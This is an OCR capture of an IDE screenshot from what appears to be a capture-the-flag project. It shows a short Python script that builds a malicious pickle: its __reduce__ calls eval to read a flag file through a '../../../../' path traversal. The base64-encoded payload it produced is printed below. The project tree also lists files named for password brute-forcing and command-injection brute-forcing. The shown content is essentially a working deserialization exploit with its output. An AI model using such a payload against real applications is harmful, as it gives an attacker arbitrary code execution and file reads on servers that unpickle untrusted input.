 oject
nhaps.py
pythonProject C:\Users\Admin\PycharmProjects\pyt
venv library root
include
Lib
pwntools-doc
Scripts
share
.gitignore
2char.txt
a.zip
aa.txt
adminbase64.txt
b.txt
bf_passwd_admin.py
bigdir.txt
brutef_cmd_inject.py
brutef_cmd_inject_2.py
cat.php
Reader Mode
1 import pickle
2 import base64
3
4 class payload :
5     def __reduce__(self):
6         command = "open('../../../../flag.txt','r').read()"
7         return (eval ,(command,))
8 a = {'name': payload()}
9
10 ser = base64.b64encode(pickle.dumps(a))
11 print(ser)
nhaps
C:\Users\Admin\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\Admin\PycharmProjects\pythonProject\venv\nhaps.py
b'gASVTQAAAAAAAAB9lIwEbmFtZZSMCGJ1aWx0aW5zlIwEZXZhbJSTlIwnb3BlbignLi4vLi4vLi4vLi4vZmxhZy50eHQnLCdyJykucmVhZCgplIWUUpRzLg=='
Process finished with exit code 0